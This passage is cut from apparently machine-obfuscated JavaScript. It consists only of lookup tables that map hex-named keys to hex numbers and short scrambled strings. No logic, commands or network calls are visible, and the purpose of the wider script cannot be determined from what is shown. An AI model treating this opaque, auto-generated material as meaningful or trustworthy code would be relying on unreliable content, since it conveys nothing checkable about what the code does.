4c3d6f:'UMh*',_0x2f6f87:0x96e,_0xb373c4:'mIEI',_0x15cefc:0x6b9,_0x531bfc:'C!kd',_0x5e860d:0x738,_0x1cf998:0x7d6,_0x423968:0x369,_0x3348b1:0x600,_0x4e77b3:0x80c,_0x409d19:0x8ff,_0x514184:0x7b6,_0x85622b:'ogSM',_0x44f9b0:0x71e,_0x21ea03:0x862,_0xbcfe2:'[oD^',_0x3394fa:0xbd5,_0x3b3358:0x6f2,_0x4ae263:0x8ea,_0x4b7987:0x167,_0x37299f:0x2cf,_0x11d745:0x8d4,_0x528a93:'ouyF',_0x5560c5:0x780,_0x161478:'5OyS',_0x1411de:0x8a9,_0x19dc5f:0x848,_0x14da9a:0x68f,_0x3879fe:0x47f,_0x55c632:0x8e8,_0x5d9e48:0x543,_0x49403f:0x4b8,_0x29767b:0x60f,_0x254df0:'C!kd',_0x122fd8:0x2a6,_0x235ee9:0xf2,_0xbe30a1:'x5!O',_0x3bf82d:0x17f,_0xe68882:0x64,_0x511032:0x439,_0xbc471b:'VLj4',_0x86c51e:0x217,_0x5b59e4:0x6c8,_0x157766:0x49c,_0x541921:0x834,_0x4d8644:0x562,_0x43ecd8:0x4ba,_0x3f737f:0x34c,_0x586fce:0x724,_0x4331e8:'Arwm',_0xe314d9:0x352,_0xb1da1a:'Rq8z',_0x415b4e:0x4e,_0x325497:0x159,_0x4d4009:0x137,_0x363e4f:0x149,_0x2f1970:0x39b,_0x5893ba:0x56,_0x1887c5:0x2c4,_0x20def2:0x953,_0x1b6c91:0x75b,_0x26b9ee:0x581,_0x2c3e79:0x572,_0x5b2f12:'[oD^',_0x263a74:0x7c5,_0xc1bc4c:0x79e,_0x297bfd:0xa24,_0x141de9:0x6eb,_0x3ba80e:'P*)e',_0x549169:0x945,_0x4a9f9e:0xb9a,_0x254a83:0x840,_0x20bb7b:'(CyR',_0x3087cb:0x8c8,_0x4d553f:0x5a8,_0x1a1b21:0x42a,_0x4e8919:0x455,_0x825cda:0x795,_0x454206:0x49,_0xdf7f57:0x10b,_0x598776:0xb8,_0xb9e2ab:0xb56,_0x5d7a56:0x874,_0x2c10af:0xb49,_0x3e56a4:0x938,_0x21d1fd:'Arwm',_0x855a8e:0xb9b,_0x4c2b4a:0x998,_0x5e3698:0x127,_0x2d16ac:0x1d3,_0x55794c:0x288,_0x146c48:0x486,_0x5daa44:0xae2,_0x575448:0x9ca,_0x3008ba:'95Wh',_0x56f9f1:0x464,_0x1afd31:0x7e4,_0x595d54:'[oD^',_0x3d68dd:0xb6c,_0x9f32de:0x290,_0x3779d5:0x621,_0x574f76:0x61d,_0x2622d4:0x60c,_0x301ebf:0x4c9,_0x221f64:'*I]M',_0x5a8fdd:'^Kod',_0x4786f8:0x271,_0x37c7ea:0x2e0,_0xce6e33:0x407,_0x1d40eb:0x4b2,_0x1303a2:'k1A5',_0x29b72e:0x66d,_0x1a8f25:0x756,_0x24587f:0x7dd,_0x3fe3af:'uNJP',_0x521784:0xb7e,_0x46bd4c:0x8da,_0x166b7b:0xc21,_0x595def:0x7fe,_0x297596:0x382,_0x587f2b:0x579,_0x4c5eff:0x5ca,_0x1c0c42:'(CyR',_0x346e7a:'BNup',_0x46ebfe:0x65f,_0x172a70:0x714,_0x18b0e0:'aTX!',_0x235c8e:0x872,_0x1a6c28:0x47b,_0x315f66:0x6a7,_0x6ef7b2:0x84f,_0x1bdcdc:0x786,_0x30a583:'C(Q]',_0x46c5e6:0x308,_0x187600:0x85e,_0x435f03:0x576,_0x24676b:0x640,_0x22e6e8:0x774,_0x1e0c0d:0x596,_0x49026d:'%0Xj',_0x38bf61:0x27a,_0x40c666:0x27c,_0x5803d1:0x56f,_0x2f9278:0x4b5,_0x431b1f:0x592,_0x4580b9:'r&^K',_0x309250:'9Uv9',_0x158ad8:0x6b1,_0x1fcd7c:0x7cd,_0x5c106c:0x3ee,_0x3c765f:'pFBJ',_0x19f42f:0x973,_0x3b69d2:0xa13,_0x4b77df:'ajcb',_0x3460e6:0x378,_0x143308:0x2fd,_0x487e56:0x119,_0x223ae9:0x561,_0x275042:0x85f,_0x261366:'H@(O',_0x4fea68:0x6c5,_0x367a96:0x83b,_0x155a68:0x46c,_0x44a895:0x463,_0x4f9d31:0x41d,_0x4c1cfa:0x747,_0x17bfd3:0xa7e,_0x32e081:0x884,_0x287915:'Wq5a',_0x1cea4b:0x66e,_0x48f38d:0x55e,_0x35f7f8:0x87b,_0x934bcb:'uNJP',_0x2c5ecb:'KDOK',_0x1de5ee:0xa8c,_0x2e3a6d:0x1ed,_0x248427:0x4f4,_0x22198b:0x762,_0x25582b:0x59d,_0x5afec6:0x782,_0x5ca27e:0x7ac,_0x52b9fc:0x433,_0x378eae:0x7c4,_0x555fd7:'sNvA',_0x3eab47:0x301,_0x2a2c4a:0x423,_0x25d105:0x485,_0x4198b4:'TRhR',_0x4c9519:0x296,_0x11903b:0x3c3,_0x3d239c:0x30e,_0x9f740e:0x275,_0x31b285:'9Uv9',_0x23ee4b:0x192,_0x2d996c:0x695,_0x2396ab:0x6cb,_0x1446a7:0x399,_0x1097a2:0x93f,_0x2c8ea9:0x8b8,_0x3ea09b:0xad1,_0xdc7fa1:0x6d6,_0x30f4dc:0x4c8,_0x45c657:0x60b,_0x2ed9fb:')4F3',_0x4ab2b3:0x297,_0x4ddb2c:0x50d,_0xe1cf35:0x83c,_0x1a942c:0xaf3,_0x2021a4:0xbe1,_0x18dcf3:0xa7d,_0x1d2cad:0x728,_0x5cdd2f:0x5c9,_0x4977d3:'Rfgp',_0x37cf36:0x644,_0x2c5b73:0xab0,_0x1b1d3c:0x746,_0x55a2b5:0x991,_0x24dc31:'wr1W',_0x41f765:0x2a9,_0x4080ac:0x5fe,_0x3bb88d:0x761,_0x5af287:0x936,_0x2c9f51:0x944,_0xff4d5d:'C(Q]',_0x402e22:0x472,_0x4ee51f:0x74f,_0x2e9c3a:0x8df,_0x54ea26:0xa1e,_0x1f55ff:0x7f3,_0x34f603:0x826,_0x5a1def:0x605,_0x231264:0x426,_0x4eb838:'k1A5',_0xc229ae:0x9d5,_0xeffa76:0x431,_0x40ff2d:0x603,_0x13f3e8:0x53e,_0x52b34c:0x5f6,_0x305859:0xd10,_0x1582da:0x8c6,_0x11a4fa:'k1A5',_0x228aea:0x67e,_0x4f1f8f:'5OyS',_0x182881:0xf2,_0x53a52c:0x100,_0x18399e:'(4(u',_0x3f5ec4:0x60d,_0x218607:0x57b,_0x318d8d:0x7d8,_0x41bc25:0x9e8,_0x2df1cb:0x83f,_0xcd2ad4:0xa03,_0xf79381:0x851,_0x5cd320:0x8b2,_0x1ce239:0x7bd,_0x250457:0xa9d,_0x2678f9:'@7x*',_0x5c8c7c:'$S3B',_0x3fe8ec:0x706,_0x3e534a:0x751,_0x19ae1f:0x163,_0x1d4515:0x24d,_0x19c6d0:'5OyS',_0x4c3bb9:0x4db,_0x117f42:0x13f},a0_0x4c0756={_0x29fc7b:0xa11,_0x50bb47:0x880,_0x1fb4b8:'ajGJ',_0x102051:0x784,_0x20e551:'wr1W',_0x2d796d:0x54e,_0x28bc14:0x303},a0_0x12d99b={_0x584464:0x92},a0_0x44e00d={_0x5830f5:0x24b,_0x12fb8a:0x76f,_0x2771d1:0x424},a0_0x2c817c={_0xe9c3f1:0x1e0,_0xe3dc89:0xd6},a0_0x4b4cae={_0x20545a:'@7x*',_0x303768:'ajcb',_0x8769f7:0x1f6,_0x4cbdca:0x4bb,_0xc43fd:0x5fe,_0xeba9c5:0x5c4,_0x535b8f:'pFBJ',_0x57d933:0x224,_0x5c4937:0x48a,_0x252807:0x193,_0x4e95db:0x669,_0x594c05:0x537,_0xa284f7:'5*&3',_0x3edeb4:0x118,_0x13e284:0x40,_0x1c37b1:0x551,_0x41e351:0xb78,_0xc105a5:0x660,_0x16c641:0x6cb,_0x465dae:0x22b,_0x128add:'Az^p',_0x9b0c88:0x608,_0x1b7dd9:0x112,_0x5641ea:0x8a4,_0x4bc447:0x1af,_0x1b4d9b:'gYOa',_0xcc9b56:0x324,_0x51338b:0x144,_0x5a4dfe:0x4eb,_0x524f1b:0xb06,_0x40d7f3:0x6a0,_0x854700:0x646,_0x480485:'5*&3',_0x4d4328:0x528,_0x51c3f1:'Heh(',_0x58cb2b:0x4b3,_0x52ef19:0x8d1,_0x511528:0x724,_0x263268:0x3f5,_0x101b00:'ogSM',_0x5805aa:0x26e,_0x1d4ef3:0x329,_0x382d14:0x527,_0x3fd11b:0x269,_0x2e3ee8:0x1d9,_0x4731ce:0x7d7,_0x43c82a:0x9f9,_0xae7c0b:0xb8d,_0x881d0f:0x485,_0x27c318:0x28a,_0x4df6ac:'ajGJ',_0x30e965:0x3c5,_0x541d2a:0x157,_0xe5b3cb:0x381,_0x585fbd:0x1a4,_0x3615d3:0x9e8,_0x59324a:0x8d3,_0x182bc0:0x917,_0xad2c48:0x885,_0x14e466:'uNJP',_0xd172af:0x332,_0x574f56:0x162,_0x32232a:0x402,_0x36abd9:'HGQ8',_0x812e81:0x776,_0x5d3a62:0x8df,_0x3635c5:'mIEI',_0xc6867e:0x49a,_0x3dd0f7:0x522,_0x3c1378:0x1ec,_0x258d1b:0x58c,_0x21bd75:0x469,_0x592ecf:0x8b,_0x36afdf:'ajcb',_0x315b7a:0x350,_0x508884:0x8e6,_0x1c0219:0xa3e,_0x2eee95:0x95a},a0_0x25e11b={_0x3e7cfb:0x141},a0_0x39d3d4={_0x120ded:0xe5,_0x44c2b5:0x1cd,_0x5e8b98:0x3ab},a0_0x2174f6={_0x532936:0xb30,_0x32e1c1:'9Uv9',_0x55265a:0x453,_0x4b7073:0x607,_0x5b6153:0x7fa,_0xda4f63:0xa09,_0x2e3d8b:0x3b,_0x5351de:0x10b,_0xd52227:0x241,_0x1ea0ba:'[oD^',_0x288ca7:'ogSM',_0x29545d:0x170,_0x37237c:0x47b,_0x1fc16b:0x2d3,_0x2ba19d:0x3a8,_0x134aa7:0x80,_0x57b3e1:'jFqz',_0x5adbb4:0x2c6,_0x451853:0x66f,_0x51ccab:0x36c,_0x957723:'%0Xj',_0x1200de:0x131,_0x1eb7ba:'pFBJ',_0x57ca2f:0x23f,_0x2ae589:0xf8,_0x22625a:0x73a,_0x511207:0x40,_0x4036b9:0x9b,_0x1b4922:0x2f2,_0x50431e:0x2fd,_0x104faa:0x76f,_0x3dfa54:0x954,_0x4901c4:0x709,_0x506317:'aTX!',_0xa64d53:0x804,_0x419d27:0x8d0,_0x952903:0x84,_0x253a37:0x8,_0x342418:0x9a,_0x5cf6fc:'5*&3',_0x1b1274:0x303,_0x59ac2f:0x835,_0x468bef:'AKFl',_0x2194ee:0x6d1,_0x5866d4:0x373,_0x384898:0x57f,_0x55cd8e:0x2e6,_0xeb3515:0xab,_0x51723b:0x418,_0x28c0f1:0x102,_0x5cc8b2:0x2cd,_0x1b6b24:'Rfgp',_0x837472:0x221,_0x563c3d:0x17d,_0x1423b9:0x2ff,_0x32f9d9:0x295,_0x56eb60:'k1A5',_0x238169:0x97,_0x321520:0x4ce,_0x41de90:0x293,_0x1af576:'BNup',_0x1b80be:0x1a6,_0x47e51e:'uNJP',_0x4d8ca4:0x28,_0xa17294:0x29a,_0x35d72b:0x385,_0x1ff234:'Heh(',_0x3cef78:0x34f,_0x19f3e4:0x5c,_0x13943f:0x7ac,_0x304f45:'Arwm',_0x5e01b5:0x49e,_0x6541fb:0x9ba,_0x167701:0x934,_0xfd2893:0x89f,_0x51e955:0x70f,_0x5c916e:0x452,_0x527775:0xaa,_0xfed558:0x2d2,_0x2f8db4:0x318,_0xcd05cd:0x4ed,_0x4f2c7b:0x72a,_0x3ba27a:0xa1,_0x868a54:0x257,_0x8c54c:'9Uv9',_0x3e3760:0x96,_0x146ddf:0x43c,_0x36fff7:0xaa4,_0x114382:0xbb9,_0x6c3e1f:0x272,_0x5d2831:'^Kod',_0x5516c7:0x27b,_0x4daa19:0x466,_0x563d7a:0x4bc,_0x299388:0x3c3,_0x1c0c47:0x547,_0x5814cb:0x368,_0x3725c0:0x174,_0xc01c5f:0x5a,_0xdedd6a:0x14a,_0x540a3d:0x261,_0xfbf1fb:0x3cb,_0x3a756f:0x44d,_0x1831e4:0x5d,_0x10b4ab:0x148,_0x23239b:0x115,_0x3b1919:0xd7,_0x1d3c58:0x7a9,_0x1376b9:0x732,_0x1bc6a3:0x965,_0x29645b:'aTX!',_0x5aa3cf:0xb25,_0x402afe:0x922,_0x5cfc36:0x9c,_0x2f40e0:0x1e9,_0x2b87ef:0x2fa,_0x1bf941:0x398,_0x2f72fb:'03z*',_0x458250:0x6f7,_0x339f4f:0x25f,_0x51cf8b:0x254,_0x666aef:0xa5,_0x335e0:0x7f,_0x32028d:'AKFl',_0x2196a3:0x766,_0x56c0b8:0x6fb,_0x31b888:0xa3b,_0x82fa26:0x803,_0x361c95:0x901,_0x1b338c:0x59f,_0x2e1550:0x2ed,_0x23c3c4:0x404,_0x49ba3f:0x38d,_0x3bf74d:0x5ee,_0x18a3d0:'fhvQ',_0x2a652b:0x716,_0x5b71b8:0x3be,_0x488b9a:0x4db,_0xa77091:0x1ec,_0x51de48:0x19a,_0x129bd8:0x37c,_0x49bdfe:0x90c,_0x57bf24:'(CyR',_0x587d9f:0x481,_0x18b860:'rTP!',_0xcbcbdc:0x274,_0x12d678:0x5b2,_0xaced2a:0x304,_0x5775ee:'*I]M',_0x399152:0x4a3,_0x2d33ed:0x786,_0x226bfc:0x386,_0x9f3be5:0x49b,_0x12c4a4:0x630,_0x7ab26b:0x4ee,_0x57b002:0x87a,_0x49355c:0x5a0,_0x13877a:'P*)e',_0x40a308:0xc3,_0x2ac58b:0xa6,_0x155e50:0x5a5,_0x1647ba:0x99e,_0x445b8f:0x4a2,_0x2c0ea1:0x556,_0x41581d:0x28c,_0x176ae3:0x5ad,_0x9edf6c:0x82d,_0x3f5233:'gYOa',_0x5ff82d:0x305,_0x3a9ba2:0xbe1,_0x488503:0x75f,_0x17fd73:0x8a0,_0x46b572:0xd2f,_0x3b52ce:0xd88,_0x206c73:0x2f3,_0x30d744:0x521,_0x1db632:'95Wh',_0x4729a2:0x16a,_0xf6a620:0xe0,_0x26f44e:0x455,_0x4c937a:0x3dc,_0x3eab5d:0x56c,_0x2517a3:0x522,_0x2d1b3b:0x5fe,_0x5c58c9:0x3af,_0x3c2679:'*I]M',_0xe1933c:0x438,_0x43fa94:'95Wh',_0x2d0bc8:0x4b7,_0x39148f:0x15b,_0x7464c6:'Az^p',_0x10533b:0x15b,_0xa91b5b:'sNvA',_0x1eb465:0x122,_0x5e5e82:0x7ad,_0x136ad2:'x5!O',_0x54c11e:0x20c,_0x162c2f:0x162,_0x483855:'pFBJ',_0x39edef:0x65d,_0x1d0d8f:0x3a3,_0x2c8786:'jTMY',_0x303a63:0x9e,_0x3f2c05:0x1c6,_0x1b5c03:0x425,_0x594b90:'5*&3',_0x2390fd:0x41a,_0x20a0d7:0x12,_0x14e942:0x902,_0x11546e:'rTP!',_0x49b31c:0xa0d,_0x100743:0x911,_0x431cbc:'*I]M',_0x17b0e4:0x93e,_0x2f7537:0x288,_0x450b37:0x48e,_0x4ecabb:'Arwm',_0x3c0352:0x5d7,_0x35d660:'@7x*',_0x5bfa65:0x2e3,_0x363abb:0x528,_0x8cd8fb:0x33e,_0x58f9db:0x503,_0x286747:'r&^K',_0x3ffd6d:0x650,_0x4b50d5:0x862,_0x414d03:0x33,_0x213319:0x3f2,_0x5d9c16:0x28a,_0x5a043f:'$S3B',_0x480dd6:0x290,_0x1684d6:0x2eb,_0x267464:0x56,_0x1d3a92:0x507,_0x258c24:0x6d2,_0x585a04:0x966,_0x3c195d:0x5f4,_0x285209:0xa11,_0x57d619:0x99f,_0x486348:'Arwm',_0x5884bd:0x376,_0xd04a8a:0x8a,_0x4ac8e9:0x504,_0x281245:0x28f,_0x578b60:0x48e,_0x1e84e5:0x428,_0x4b72ac:0x723,_0x571261:0x26c,_0x15f5d2:0x141,_0x3a9e8d:0x1a,_0x288300:0x3e3,_0x2d69ca:0x1c9,_0xf17746:0x81f,_0x45e9ee:0x750,_0x490e29:0x710,_0x515f35:0x86,_0x22e543:'ogSM',_0x2b9cf7:0x103,_0x4767c9:0x3d1,_0x57f6c5:'Arwm',_0xc0dede:0xe6,_0x1f3bcc:0x53d,_0x39782b:0x7db,_0x3fa840:0x683,_0x4a367b:0x210,_0x178c21:0x5cc,_0x29b443:0x561,_0x594d13:0x315,_0x455a32:0x8bd,_0x876a8c:'KDOK',_0x810df8:0x49d,_0x2af4e0:0x1be,_0x5a6a47:0x552,_0x1172f1:0x2e0,_0x454b03:0x6d,_0x24fc2e:0x3a6,_0x47e4c5:0x110,_0xbe47fb:0xb1,_0x131ee3:0x306,_0x27ff57:0x4bf,_0x25ef02:0x7f2,_0x4dcfd2:0x31e,_0x4531c7:0x3c,_0x4554a7:0x18,_0x7669f1:0x12c,_0x3a55b5:0x1a0,_0x1afcc4:'aTX!',_0x5aa280:0xc14,_0x21bd6f:0x9ea,_0x54e86b:0x2c3,_0x278628:0x548,_0x3f5dae:0x4af,_0x24b360:0x11a,_0x5d101b:'ajcb',_0x32d670:'wr1W',_0x4d2375:0x16c,_0x43a345:0x10c,_0x26a9f9:0x25d,_0x506d94:0x1fe,_0x35d2a6:0x53e,_0x2c8d54:0x216,_0x2dd496:0x460,_0x44b4c5:0x517,_0xbefc58:0x248,_0xef2321:0x590,_0x2e5ce2:'P*)e',_0x33cefa:0x21,_0x4da66e:0x179,_0x4dd04b:0x3bf,_0x3f8831:0x3f5,_0x10e69c:0x14f,_0x49d0f5:0x701,_0x258b99:'Rq8z',_0x48ecfb:0x3c3,_0x2caff9:0xb0,_0x1bb9df:0x58c,_0x5c0fae:0x1bd},a0_0x50cc62={_0x4680ad:0xbe8,_0x185eb3:'HGQ8'},a0_0x5adab9={_0x498e6d:0x6f3,_0x2b9387:0x719,_0x36d7bf:0x8bd,_0x3970f7:'sNvA'},a0_0x1318c8={_0x1d7256:0x5ce,_0x2566f5:0x836,_0x4ef270:'ouyF'},a0_0x4995d2={_0x18170f:0xc1,_0x3d16ec:0x15e,_0x136a6e:0x3d,_0x2e0094:0x1b0},a0_0x59a943={_0x2e6e4f:0x141,_0x3340ba:0x1a7,_0x36ddd0:0x1f2,_0x5b940d:0x8a},a0_0x54517f={_0x26ab4b:0x132},a0_0x7910d0={_0x31ceeb:0x2a3,_0x449590:0x2b6,_0x33c3ee:'VLj4',_0x22dd3b:0x680,_0x4ef9f5:'ouyF',_0x51ef42:0x637,_0x25e879:0x2ce,_0x4609ce:0xe0c,_0xe61108:0xaf2,_0x2fa8a8:0x650,_0x4d35c1:0x6ff,_0x6673d3:0x656,_0x12b5b4:0x595,_0x1ba699:'Rq8z',_0xff634f:0x52e,_0x251373:0x78d,_0x5047a4:0x992,_0x500563:0x2b9,_0xabb16c:0x1af,_0x482d0d:0x1fa,_0x55a4a4:0x2d,_0x499a12:0x13e,_0x4d3f3a:0x2bc,_0x9fbb68:0x6bc,_0x4c81a2:'UMh*',_0x29c314:0xc01,_0x490eaa:'TRhR',_0x21394e:0x94c,_0x7d544:0x212,_0x382a14:0x41b,_0x20faf5:0x361,_0x545431:'P*)e',_0x28bf09:0x550,_0x4abad5:0x933,_0x39dfad:0x71d,_0x3db807:0x325,_0x1c1a5c:'AKFl',_0x2b2681:0x68e,_0xa5a897:0x532,_0x15d505:0x70e,_0x318fad:'95Wh',_0x2e8f0d:0x5ba,_0x40b9e4:0x49f,_0x24eb7d:0x48c,_0x3221b8:0x7dd,_0x38ef87:0x9a4,_0x4aeb86:0x819,_0x15de35:0x9ef,_0x1afcc9:0x45f,_0x3cdd21:0x1d9,_0x366f67:0x4e5,_0x508e8e:'BNup',_0xc9415c:0x27b,_0x426955:0x213,_0x111acf:0x310,_0x1de6d9:0x31a,_0x374f6f:0x68a,_0x19aff5:'ogSM',_0x491d99:0x49d,_0x2e03c4:0x3a,_0x2a2666:0x59c,_0x5edf2d:0x216,_0xfb3964:'mIEI',_0x4a0d61:0x356,_0x2d43ea:0x4ec,_0x1c23b9:0x69d,_0xefeb83:0x358,_0x3863e0:'jFqz',_0x5913e1:0x72a,_0x1278fa:0x941,_0x24c0d7:'ouyF',_0xdf109b:0x23e,_0x19111e:0x29,_0x268fd7:0xcf4,_0x4e0c55:'jTMY',_0x4efad0:0x447,_0x44d627:'[oD^',_0x3c6208:0x23f,_0x820cf6:0x462,_0x59ef1c:0x48e,_0x49d6c9:'rTP!',_0x5537c7:0x393,_0x3c8383:'sNvA',_0xd0fc6a:0x480,_0x37c45b:0x272,_0x1156cc:0x735,_0x3697ac:0x8ae,_0x5b6e20:'Arwm',_0xf49991:0x6ed,_0x1cd00a:0x8a2,_0x1747ad:0x8d1,_0x3758f4:0x57,_0x4d1a5c:0x67c,_0xe90efd:0x5a6,_0x54cdf1:0x4f5,_0x286ba4:0xb19,_0x180ff7:0xb84,_0x5ae1e1:'uNJP',_0x304288:0x69c,_0x28e4d1:0x41c,_0x459d05:'jFqz',_0x22a878:0x459,_0x4ce32f:0x1a2,_0x2c7d51:0x52a,_0x406da5:0x4fa,_0x561fcd:0x413,_0x15de02:'VLj4',_0x1e14f6:0x515,_0x3dcc76:0x7bc,_0x496826:0x39e,_0x4b2dc8:0x3fd},a0_0x2dbcd6={_0xb3a2e5:'03z*',_0x2d6f9e:0x316,_0x254474:0x3bb,_0x402c33:0x4f0,_0x59bf7b:0x937,_0x9eae0b:0x73b,_0x23c485:0xa77,_0x3d398c:'^Kod',_0x4f2d4f:0x74e,_0x18ebc3:0x717,_0x39f406:'gYOa',_0x546729:0x595,_0x1078ff:0x9f5,_0xaacb63:'VLj4',_0x27f9e9:0x87f,_0x1ba9c7:0x8f9,_0xe5e0c4:0x7b5,_0x3c43d7:0xa6b,_0x15d33a:0xb58,_0x25c270:'C(Q]',_0x5166b0:0x883,_0x223bf9:0x702,_0x57695e:0x46e,_0x59c282:0x7a8,_0x5a619f:0x529,_0x4e17ae:0x64f,_0xdd421d:'rTP!',_0x4421d6:0x96b,_0x68dc83:0xcfe,_0x569538:'fhvQ',_0x2a9b69:0x97e,_0x2442a0:0xbc4,_0x4058b4:0x716,_0x3cb054:'H@(O',_0x215e3e:0xa73,_0x170950:0x850,_0x1c287a:0xb6c,_0x211bd8:0x9b2,_0x5dcd3d:'HGQ8',_0x34565f:0x8d9,_0x15518b:0x8d6,_0x59b3bb:0x947,_0x17540b:0xba0,_0x38ea0c:0xe30,_0x306ce0:0xbe7,_0x2c636b:0x8b4,_0x37720c:0x4f2,_0x1e80c1:0x1c0,_0x2cd5c3:0x6dd,_0x33da21:0xbba,_0x5362fc:0xb9c,_0xf36ae1:0x9bb,_0x4b7300:0x976,_0x444907:'r&^K',_0x356d75:0x81d,_0x8a35ea:0x693,_0x4fccb3:0x8b0,_0x4d253f:0x96d,_0x22e02b:0x91e,_0x2760dd:0xa6a,_0xe32063:0x764,_0x3a6c1c:0x719,_0x378264:'[oD^',_0x8e31d5:0x945,_0x170025:0x6b0,_0x379295:0x2c2,_0x132f5b:0x4f9,_0xb2e929:0x846,_0x837b05:'Rq8z',_0x3826f3:0x6a5,_0x18a059:0xacd,_0x3bed60:'mIEI',_0x2466da:0x78f,_0x398be7:0xa8f,_0x47c19d:0x58a,_0x84054:'HGQ8',_0x256a85:0xc48,_0xf615f0:0x63e,_0x4ee118:'aTX!',_0x1c80f6:0xb15,_0x1b5c93:'fhvQ',_0x366852:0x828,_0x1db70a:'uNJP',_0x27abd6:0x39b,_0x3733eb:0x687,_0x11bff8:0x21c,_0x4f51db:0x539,_0x42a81f:0x7a5,_0x581665:'ajGJ',_0x529cd9:0xad1,_0x1bdb58:0x840,_0x1495d7:0x8dc,_0x2a1b4b:0x770,_0x145f9c:0xcb0,_0x39c7f3:'Wq5a',_0x65217e:0xa5a,_0x352560:0x79e,_0x1c8403:0x4f4,_0x38adb1:0x84d,_0x3986d9:0x91b,_0x59bbba:0x788,_0x3aef6d:0x7c9,_0x14144d:0x31e,_0x206c13:0x5f2,_0x5b92f9:0x444,_0x1599e8:0x8d0,_0xa889e8:0x461,_0xcc82f:'AKFl',_0x37eede:0x613,_0xc5f113:0x589,_0x4fedbd:0xc83,_0x3aa01a:0xc65,_0x49f81d:'jFqz',_0x493997:0xab4,_0x2ce1aa:0x6e0,_0x18bd4e:0x1d6,_0x2bfa35:0x1f4,_0xd5f221:'95Wh',_0x24922e:0x555,_0x50a2d3:'03z*',_0xfc7c6f:0x806,_0x4c548e:0x5f4,_0x5adf41:'Rfgp',_0x2cadb5:0x34f,_0x3c3085:0x2e2,_0x48dbad:0x86a,_0x2b07eb:0x815,_0x38a995:0x95f,_0x24d7de:0xf2f,_0x1551c4:0xbcc,_0x2bf894:0xb65,_0x3c3a35:0x903,_0x11627a:'BNup',_0x35acc0:0x6a2,_0x330250:0x837,_0x2fea80:0x9fc,_0x2db474:'9Uv9',_0x51e575:0x543,_0x5ef116:0x8ca,_0x357bca:0x609,_0x256907:0x4b2,_0xbb5275:0xa8c,_0xc4a0e4:0x805,_0x272a27:0x3d2,_0xfd4d20:0x262,_0x4797d6:0x1de,_0x43ea6f:0x578,_0x289b6a:0xc5d,_0x19f3bd:'sNvA',_0x4ab917:0x5ac,_0x4f94e3:0x8d3,_0x43aee5:0x7cb,_0x56a873:0x9a3,_0x136d53:'VLj4',_0x5a6e0a:0xaf7,_0x417add:0x774,_0x5b3c1c:'wr1W',_0x36a10c:0xa35,_0xc95f09:0xcc9,_0x568e8a:0x6aa,_0x402c13:'Arwm',_0xdbccbd:0x9d5,_0x1044ef:0x64b,_0x15ebab:0xe41,_0x196616:0x951,_0x5eb361:'UMh*',_0x2e8d63:0xc04,_0x113fc8:'9]8Q'},a0_0x211dd8={_0x425d15:0xf6,_0x379222:0x13a},a0_0x25a377={_0x520f0e:0x1c3},a0_0x209ece={_0x19906c:0x71,_0x17645d:0x68},a0_0x522eea={_0x566fad:0x4cc,_0x3c7cea:0x1cf},a0_0x4d8d84={_0x2383d1:0x155,_0x726fad:0x244,_0x307eba:0x171,_0x55e41c:0x20c},a0_0x5d2348={_0x46398c:0x8fc,_0x50d342:0x1c9,_0x38a817:0x4ee},a0_0x7dfeaf={_0x1b80d4:'Arwm'},a0_0x28893b={_0x280a53:0x1e5,_0x20ad78:'ouyF'},a0_0x3b7d79={_0x4cb0c2:0x2d,_0x3c342f:0x143,_0x4edd8f:0x363},a0_0x535cd0={_0x254719:0x73c,_0x191b1d:0x743,_0x4667b7:'Heh('},a0_0x4f2edf={_0x1dfe61:0x2d0},a0_0x4c5810={_0x211d76:0x76a,_0x19a67f:0x4a9,_0x51b3d1:0x787,_0x153a8e:0x280,_0x24eec1:0x30c,_0x3b6f79:'(4(u',_0x395a7f:0x355,_0x1bf051:0x12f,_0x2edeae:'KDOK',_0x4af31d:0x4e3,_0x73c372:'x5!O',_0x3afa86:0x859,_0x33b233:0x69,_0x5bea83:0x2e1,_0x2efc15:'[oD^',_0x46d34c:'Wq5a',_0x280e4c:0x317,_0x5a0f77:'5OyS',_0x43a083:0x99a,_0x1e25eb:0x705,_0x6b4aa9:0x497,_0x46cc10:'ouyF',_0x3b3cdb:0x404,_0x5102c6:0x14f,_0x47f0c5:0x134,_0x278abc:0xc,_0x364347:0x9b3,_0x23e8d3:'rTP!',_0x4e7fb0:0x7df,_0x42b1e0:0x5e0,_0x2b4f11:0x78,_0x5c6256:0x5d1,_0x56e1ed:0x56a,_0x43cde8:0x431,_0x3cbf93:'wr1W',_0x4c53c0:0xe6,_0x2f8416:0x15d,_0x19d103:0x19,_0x21f058:0x55a,_0x10eeb6:0x8bf,_0x5d9719:0x6ed,_0x2b2741:0x4dd,_0x2662fb:'AKFl',_0x113291:0xe9,_0x47f1ef:'k1A5',_0xb80af:0x25c,_0x4db5ea:0x126,_0x2e5acf:0x136,_0x3237f3:0x9b7},a0_0x171142={_0x403d92:0x56,_0x54d251:0xb4},a0_0x56c73a={_0x363f79:0xe6},a0_0x525c3={_0x52e287:0x46,_0x552ace:0x114,_0x231308:0x2be,_0x29c71f:0x1f4,_0x5154e7:0xca1,_0x346e48:'H@(O',_0x6f869c:0x498,_0x520ff0:0x6e,_0x428f01:0x104,_0x1e818f:0x2c,_0x455295:'mIEI',_0x163800:0x3a8,_0x4fbc00:0x4b7,_0x534994:0x6aa,_0x56ff44:0x8f,_0xf3d39c:0x3fb,_0x30bd9c:0x614,_0x4774ae:0xcd,_0x4a53d7:0x45c,_0x4c84c6:0x210,_0x2c2289:0x47a,_0x4b9205:0x54d,_0xa3cf66:'(4(u',_0x2672de:0x2c3,_0x30ea20:'H@(O',_0x21c462:0x2cf,_0x338c22:0x523,_0x3f4908:0x332,_0x4cc7e8:0x88f,_0x3e5c49:'C!kd',_0x139ca6:'rTP!',_0x5e4fd5:0x622,_0x4aa7ed:0x6fc,_0x3cd307:0x66f,_0x3a804c:'fhvQ',_0x292779:0xd89,_0x2787d2:0xd04,_0x398f84:'(CyR',_0x51071f:0xb31,_0x26019f:0x15a,_0x20fb61:0x1ea,_0x50e3ea:0x192,_0x128565:0x4c6,_0xf6c6e0:'^Kod',_0x353da7:0x2d5,_0x47af0f:0x45f,_0x537d80:0x50c,_0x23581e:0x42c,_0x3e09e8:0x6b6,_0x3d830c:'$S3B',_0x119451:'%0Xj',_0x254d41:0x4c6,_0x132c62:0x1eb,_0x2e2099:0x5da,_0x17d3fa:0x247,_0xd048bb:0x6db,_0x5eaac2:0x2c2,_0x39333a:0x4a9,_0x376466:0x138,_0x52c62e:'TRhR',_0x3cc317:0x8e,_0x1a97ba:0x7b,_0xa6a040:0x401,_0x260dc2:0x398,_0x3cca4c:0x8